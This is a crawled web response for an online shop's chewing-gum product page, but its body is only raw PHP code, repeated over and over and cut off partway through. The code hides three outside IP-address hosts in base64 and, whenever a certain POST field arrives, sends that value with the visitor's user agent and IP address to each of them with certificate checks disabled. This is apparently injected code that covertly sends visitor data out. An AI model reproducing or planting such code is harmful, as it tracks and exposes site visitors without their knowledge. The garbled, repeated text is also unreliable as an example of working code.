

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gummiz.com/gb/p/11168-airwaves-menthol-0000042211990.html
body_size: 334
content:
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
